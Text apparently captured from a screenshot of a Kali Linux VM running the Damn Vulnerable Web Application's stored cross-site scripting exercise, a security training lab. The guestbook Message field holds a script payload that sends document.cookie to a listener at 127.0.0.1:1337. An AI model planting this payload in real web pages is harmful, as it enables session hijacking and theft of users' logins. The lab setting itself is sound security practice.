 Kali Linux Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:39
Damn Vulnerable Web Ap
192.168.32.105/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name * admin
Message * <script>window.location='http://127.0.0.1:1337/?cookie=' +
document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ctrl